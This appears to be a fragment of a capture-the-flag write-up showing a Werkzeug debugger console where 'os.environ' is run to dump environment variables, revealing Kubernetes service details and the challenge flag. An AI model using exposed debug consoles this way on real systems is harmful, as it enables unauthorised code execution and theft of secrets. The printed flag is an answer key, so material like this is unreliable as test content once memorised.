 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.environ
environ({'KUBERNETES_SERVICE_PORT': '443', 'KUBERNETES_PORT': 'tcp://10.43.0.1:443', 'USER': 'ctfUser', 'HOSTNAME': 'hnctf-01hxvh6ra1ecwf6czb8eect61x', 'SHLVL': '2', 'HOME': '/home/ctfUser', 'LOGNAME':
'ctfUser', 'KUBERNETES_PORT_443_TCP_ADDR': '10.43.0.1', 'PATH': '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'KUBERNETES_PORT_443_TCP_PORT': '443', 'GZCTF_FLAG': 'H&NCTF{f16bd6f8-7d27-4e70-
b789-06b2a1921c4e}', 'KUBERNETES_PORT_443_TCP_PROTO': 'tcp', 'SHELL': '/bin/ash', 'KUBERNETES_PORT_443_TCP': 'tcp://10.43.0.1:443', 'KUBERNETES_SERVICE_PORT_HTTPS': '443', 'KUBERNETES_SERVICE_HOST': '10.43.0.1',
'PWD': '/', 'WERKZEUG_SERVER_FD': '4', 'WERKZEUG_RUN_MAIN': 'true'})
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.